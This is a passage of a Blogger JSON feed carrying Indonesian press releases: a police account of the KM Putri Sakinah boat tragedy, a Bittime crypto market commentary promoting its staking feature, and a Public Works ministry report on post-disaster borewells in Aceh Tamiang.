membawa konsekuensi hukum, serta keselamatan wisatawan merupakan tanggung jawab bersama.”\u003C\/p\u003E\u003Cp\u003EPasca-tragedi, Polda NTT melalui Ditpolairud menurunkan kapal patroli, penyelam profesional, dan drone, bekerja sama dengan Basarnas, TNI AL, KSOP, pemerintah daerah, dan nelayan lokal. Dari 11 penumpang, 7 selamat, beberapa korban meninggal, dan 1 dinyatakan hilang. Bangkai kapal ditemukan pada 6 Januari 2026, menjadi petunjuk penting dalam penemuan korban selanjutnya.\u003C\/p\u003E\u003Cp\u003ESelain fokus pada pencarian dan kemanusiaan, Polda NTT menegakkan hukum secara tegas. Penyelidikan mengungkap kelalaian operasional: kapal tetap berlayar meski ada peringatan cuaca ekstrem dan tidak ada manuver penyelamatan saat mesin mati. Faktor alam berperan, namun kelalaian manusia menjadi penyebab dominan korban jiwa. Dua tersangka, nakhoda L dan ABK M, dijerat Pasal 359 KUHP juncto UU Pelayaran. Sejak 10 Januari 2026, pengamanan di Pelabuhan Marina Waterfront diperketat untuk menjaga keselamatan wisatawan dan mencegah kejadian serupa.\u003C\/p\u003E\u003Cp\u003ETragedi ini menjadi pelajaran penting bagi semua pihak. Polda NTT berkomitmen memperkuat pengawasan kelaiklautan kapal, sertifikasi awak, kepatuhan peringatan BMKG, dan evaluasi sistem pelayaran wisata di Labuan Bajo, sejalan dengan harapan keluarga korban. Upaya ini bertujuan mewujudkan pariwisata NTT, khususnya di Pulau Komodo, yang aman, berkelas dunia, dan berlandaskan nilai kemanusiaan.\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"css-1fe22q1\"\u003E\u003Cstrong\u003EAbout Kepolisian Daerah Nusa Tenggara Timur (Polda NTT)\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv class=\"css-1d2nd6l\"\u003EPolda NTT tidak hanya berperan menjaga keamanan dan menegakkan hukum, tetapi juga hadir mendengarkan kebutuhan masyarakat. Melalui berbagai program sosial, termasuk penyediaan akses air bersih, Polda NTT berupaya menghadirkan kepedulian nyata agar masyarakat merasakan kehadiran Polri yang dekat dan humanis.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"css-1fe22q1\"\u003E\u003Cstrong\u003EContact\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv class=\"css-1d2nd6l\"\u003EKombes Pol. Henry Novika Chandra, S.I.K., M.H | Kabid Humas Polda NTT | bidhumaspoldantt@gmail.co\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003EPress Release ini juga tayang di\u0026nbsp;VRITIMES\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/296399150315954163\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/tragedi-km-putri-sakinah-gerak-cepat.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/296399150315954163"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/296399150315954163"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/tragedi-km-putri-sakinah-gerak-cepat.html","title":"Tragedi KM Putri Sakinah: Gerak Cepat Polda NTT, Penanganan Tuntas dan Transparan"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-ehbfkOE6xwD9Ws7sGHwqfLc64RZGpQgOgQggQ-609jAo7wyLVng9_tISmo1P7mNAlz7xQ7TIPCrBBCO3B4kjam3a0awHDv_N6JhcRNnmqwoXIENS71mu6Ydm4u8tIioDm_cUm2di8wHGokZ_ZnXsPMvUlszzkY-DUpaxLAgYx9dfnHvFG9sbz70W4A\/s72-w633-h475-c\/Tragedi%20KM%20Putri%20Sakinah%20Gerak%20Cepat%20Polda%20NTT,%20Penanganan%20Tuntas%20dan%20Transparan.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-5446109875964394848"},"published":{"$t":"2026-01-17T09:09:00.000+08:00"},"updated":{"$t":"2026-01-17T09:09:25.793+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bisnis"}],"title":{"type":"text","$t":"Ini Tanggapan Bittime Terkait Dampak Inflasi Amerika Serikat dan Kebijakan Tarif Trump Pekan Ini"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIiUlE-NUzhEmm135yB7vh8mVpnjH90J5z9l6jtMnjkuJjwRT7e6FETmuqHHcpOAP_Max2pBANwlFyrYDFZ3pTHSJ1GtifbxZNBeZg5iRfTzC-MwafumD13d-hW0E0XVx7OmJn0OU3bLgX_mX20QPYSj4AGw7_Nrmse7UYO_RpoSaB_tpZ1slbAhVDqQ\/s1152\/Ini%20Tanggapan%20Bittime%20Terkait%20Dampak%20Inflasi%20Amerika%20Serikat%20dan%20Kebijakan%20Tarif%20Trump%20Pekan%20Ini.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1152\" height=\"439\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIiUlE-NUzhEmm135yB7vh8mVpnjH90J5z9l6jtMnjkuJjwRT7e6FETmuqHHcpOAP_Max2pBANwlFyrYDFZ3pTHSJ1GtifbxZNBeZg5iRfTzC-MwafumD13d-hW0E0XVx7OmJn0OU3bLgX_mX20QPYSj4AGw7_Nrmse7UYO_RpoSaB_tpZ1slbAhVDqQ\/w660-h439\/Ini%20Tanggapan%20Bittime%20Terkait%20Dampak%20Inflasi%20Amerika%20Serikat%20dan%20Kebijakan%20Tarif%20Trump%20Pekan%20Ini.jpg\" width=\"660\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"article-container css-1i68010\"\u003E\u003Cdiv class=\"css-1yvie82\"\u003E\u003Cp\u003E\u003Cb\u003EJakarta, 13 Januari 2026 -\u0026nbsp;\u003C\/b\u003EPasar aset kripto saat ini sedang berada dalam fase konsolidasi yang cukup menegangkan setelah sempat mengalami pemulihan singkat pada awal tahun. Bersamaan dengan ini\u0026nbsp;Bittime\u0026nbsp;tegaskan pentingnya literasi dan strategi investasi jangka panjang.\u003C\/p\u003E\u003Cp\u003ESebelumnya, mayoritas aset utama seperti Bitcoin ($BTC) dan Ethereum ($ETH) cenderung bergerak mendatar namun stabil di atas level $3.100 per hari ini. Meskipun pergerakan harga tercatat stabil, dominasi pelaku pasar sedang bersiap menghadapi serangkaian peristiwa penting di Amerika Serikat.\u003C\/p\u003E\u003Cp\u003EDi mana, ketegangan pasar meningkat menjelang penjadwalan Mahkamah Agung Amerika Serikat untuk memberikan keputusan terkait legalitas kebijakan tarif yang diusulkan oleh Presiden Trump.\u003C\/p\u003E\u003Cp\u003EKebijakan perdagangan ini menjadi perhatian serius karena berpotensi memicu sentimen penghindaran risiko secara luas jika keputusan tersebut memicu ketidakpastian ekonomi global.\u003C\/p\u003E\u003Cp\u003EIsu tarif ini sering kali dianggap sebagai pemicu perubahan sentimen pasar dari optimis menjadi waspada, yang secara langsung dapat mempengaruhi aliran modal keluar dari aset digital seperti aset kripto menuju aset aman seperti dolar AS.\u003C\/p\u003E\u003Cp\u003EDalam situasi penuh ketidakpastian seperti ini, Bitcoin dan altcoin lainnya sering kali mengalami fluktuasi tajam yang dipicu oleh berita-berita mendadak sebelum akhirnya menemukan titik keseimbangan baru.\u003C\/p\u003E\u003Cp\u003EBersamaan dengan ini, Bittime menegaskan pentingnya meningkatkan literasi agar mampu memilah informasi secara bijak di tengah sinyal pasar yang beragam. Diharapkan dengan literasi yang baik, para investor aset kripto dapat mengelola portofolio mereka secara lebih strategis dan tetap tenang dalam menghadapi dinamika pasar yang sering kali tidak terduga.\u003C\/p\u003E\u003Cp\u003ESalah satu solusi yang kini banyak dilirik oleh investor lokal adalah memanfaatkan fitur Flexible Staking. Fitur yang tersedia di platform Bittime ini memungkinkan pengguna untuk menyimpan aset kripto mereka dan mendapatkan imbal hasil atau bunga harian secara otomatis, namun tetap memberikan kebebasan penuh untuk menarik aset tersebut kapan saja tanpa adanya periode penguncian.\u003C\/p\u003E\u003Cp\u003ENamun, seperti diketahui, investasi aset kripto mengandung risiko tinggi. Hal tersebut termasuk fluktuasi harga, kehilangan modal, risiko likuiditas, teknologi, dan regulasi yang menjadi tanggung jawab pribadi pengguna. Karena itu sangat penting untuk terus melakukan riset, dan diskusi dengan komunitas-komunitas terpercaya, salah satunya komunitas Bittime.\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"css-1fe22q1\"\u003E\u003Cstrong\u003EAbout Bittime Indonesia\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv class=\"css-1d2nd6l\"\u003EBittime melalui PT Utama Aset Digital Indonesia adalah platform investasi aset kripto yang terdaftar dan diawasi oleh Otoritas Jasa Keuangan (OJK), serta Kementerian Komunikasi \u0026amp; Digital (Komdigi). Bittime juga merupakan anggota Asosiasi Blockchain Indonesia (ABI) dan Asosiasi Pedagang Aset Kripto Indonesia (ASPAKRINDO). Selaku platform investasi aset kripto, Bittime memiliki visi untuk menjadi platform perdagangan dan investasi aset kripto pilihan utama masyarakat dengan fitur yang beragam serta memenuhi kebutuhan penggunanya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"css-1fe22q1\"\u003E\u003Cstrong\u003EContact\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv class=\"css-1d2nd6l\"\u003EAlexandra Abial Hehanussa alexandra.abial@bittime.com\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"css-1d2nd6l\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"css-1d2nd6l\"\u003EPress Release ini juga tayang di VRITIMES\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/5446109875964394848\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/ini-tanggapan-bittime-terkait-dampak.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/5446109875964394848"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/5446109875964394848"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/ini-tanggapan-bittime-terkait-dampak.html","title":"Ini Tanggapan Bittime Terkait Dampak Inflasi Amerika Serikat dan Kebijakan Tarif Trump Pekan Ini"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIiUlE-NUzhEmm135yB7vh8mVpnjH90J5z9l6jtMnjkuJjwRT7e6FETmuqHHcpOAP_Max2pBANwlFyrYDFZ3pTHSJ1GtifbxZNBeZg5iRfTzC-MwafumD13d-hW0E0XVx7OmJn0OU3bLgX_mX20QPYSj4AGw7_Nrmse7UYO_RpoSaB_tpZ1slbAhVDqQ\/s72-w660-h439-c\/Ini%20Tanggapan%20Bittime%20Terkait%20Dampak%20Inflasi%20Amerika%20Serikat%20dan%20Kebijakan%20Tarif%20Trump%20Pekan%20Ini.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-5346359730958073969"},"published":{"$t":"2026-01-17T00:47:00.000+08:00"},"updated":{"$t":"2026-01-17T00:47:15.053+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bisnis"}],"title":{"type":"text","$t":"Kementerian PU Sudah Mengalirkan Air Bersih Kembali Melalui Sumur Bor, Pulihkan Kehidupan dan Ibadah Warga Aceh Tamiang Pascabencana"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cfigure style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; -webkit-box-align: center; align-items: center; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; display: flex; flex-direction: column; margin: 30px 0px;\"\u003E\u003Cimg src=\"https:\/\/imagedelivery.net\/H6_s_Eb_ylTWnSEV3HlmYQ\/prd\/695e7d79-8cd5-4ed9-a83a-4bdc318a52fc\/public\" style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; display: block; height: auto; margin-left: auto; margin-right: auto; max-height: 100%; max-width: 100%; object-fit: cover; vertical-align: middle;\" \/\u003E\u003C\/figure\u003E\u003Cspan style=\"letter-spacing: 0.8px; white-space-collapse: preserve;\"\u003EAceh Tamiang, 12 Januari 2026 - Komitmen Kementerian Pekerjaan Umum (PU) dalam memulihkan layanan dasar pascabencana di Kabupaten Aceh Tamiang kian menunjukkan hasil nyata. Melalui program pembangunan sumur bor di 24 titik strategis, akses terhadap air bersih yang sempat terputus kini secara bertahap telah dipulihkan, mengalirkan harapan dan kemudahan bagi masyarakat.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESalah satu bukti keberhasilan program ini adalah sumur bor yang telah beroperasi dan dimanfaatkan langsung oleh masyarakat di Masjid Simpang Lhee, Kecamatan Manyak Payed. Dengan kedalaman mencapai 82 meter, sumur ini telah menjadi sumber kehidupan baru, memastikan tersedianya air bersih untuk keperluan ibadah di masjid sekaligus kebutuhan sehari-hari warga sekitar.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.01rem;\"\u003EMenteri Pekerjaan Umum, Bapak Dody Hanggodo, menegaskan bahwa penyediaan\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"letter-spacing: 0.01rem;\"\u003Eakses air bersih merupakan prioritas utama dalam proses pemulihan pascabencana. “Pemulihan tidak hanya fokus pada rehabilitasi infrastruktur fisik, tetapi yang terpenting adalah mengembalikan akses masyarakat terhadap kebutuhan dasar, khususnya air bersih. Hal ini merupakan fondasi bagi kesehatan, kenyamanan, dan keberlangsungan aktivitas sosial-keagamaan masyarakat untuk bangkit kembali,” tegas Menteri Dody.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"article-container css-1i68010\" style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.8px; padding-bottom: 2rem;\"\u003E\u003Cdiv class=\"css-1yvie82\" style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKehadiran sumur bor ini disambut dengan penuh rasa syukur oleh masyarakat, yang selama ini menghadapi kesulitan besar mendapatkan air bersih. Kini, aktivitas wudu, kebersihan masjid, hingga kebutuhan domestik rumah tangga dapat kembali berjalan dengan normal.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E“Alhamdulillah, air telah mengalir dengan lancar. Jamaah dapat menjalankan ibadah dengan lebih tenang dan khusyuk. Warga sekitar pun turut merasakan manfaatnya, tidak lagi harus antri berpanas-panas mencari air. Semoga fasilitas ini dapat terjaga dan bermanfaat untuk waktu yang lama,” ujar Ibu Aisyah Rahmi, salah seorang warga Manyak Payed, yang merasakan langsung dampak positifnya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-weight: bolder; letter-spacing: 0.01rem;\"\u003EProgres Pemulihan di Berbagai Titik\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKementerian PU melalui Balai Wilayah Sungai (BWS) Sumatera I terus mempercepat penyelesaian pengeboran sumur bor di lokasi-lokasi lainnya. Berikut adalah progres terkini:\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E1.\u0026nbsp;\u0026nbsp;\u0026nbsp; Kantor Camat Kuala Simpang:\u0026nbsp;Pengeboran telah mencapai 86 meter dari target 100 meter. Saat ini sedang dilakukan persiapan konstruksi pendukung setelah identifikasi potensi akuifer.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E2.\u0026nbsp;\u0026nbsp;\u0026nbsp; Masjid Al Ikhlas, Gampong Sukajadi, Banda Mulia:\u0026nbsp;Telah mencapai kedalaman 76 meter dengan potensi akuifer yang baik, diproyeksikan menjadi sumber air bagi jamaah dan warga.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E3.\u0026nbsp;\u0026nbsp;\u0026nbsp; Kantor Datok Gampong Menanggini, Karang Baru:\u0026nbsp;Proses pengeboran pilot hole mencapai 25 meter dan sedang dalam penanganan teknis pascakerusakan alat.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E4.\u0026nbsp;\u0026nbsp;\u0026nbsp; Pesantren Darul Mukhlisin, Karang Baru:\u0026nbsp;Pilot hole telah mencapai 96 meter dengan potensi akuifer pada beberapa lapisan, menjanjikan pasokan air yang memadai untuk lingkungan pesantren.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E5.\u0026nbsp;\u0026nbsp;\u0026nbsp; TK Nurul Ikhlas Telaga Meuku II, Banda Mulia:\u0026nbsp;Pilot hole selesai pada 82 meter dan memasuki tahap persiapan konstruksi sumur.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: 